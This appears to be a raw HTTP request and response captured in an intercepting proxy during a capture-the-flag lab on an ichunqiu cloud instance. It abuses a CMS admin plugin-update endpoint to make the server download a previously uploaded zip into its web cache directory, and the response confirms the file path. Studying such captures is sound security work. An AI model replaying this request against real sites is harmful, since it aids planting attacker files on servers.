 请求
美化 Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: eci-2zedm1lw513xbz1d46c6.cloudeci1.ichunqiu.com
3 Content-Length: 126
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie:PHPSESSID=0k7pqbk4chhak4ku5aqbfhe7b3
11 Connection: close
12
13 filepath=apidata&action=start-download&type=0&download_url=
http%3a//127.0.0.1/static/upload/file/20241016/1729079175871306.zip
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Oct 2024 11:59:14 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 67
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=0k7pqbk4chhak4ku5aqbfhe7b3; expires=Wed, 16-Oct-2024 12:59:13
GMT; Max-Age=3600; path=/
10
11 {"code":0,"tmp_path":"\/var\/www\/html\/cache\/update_apidata.zip"}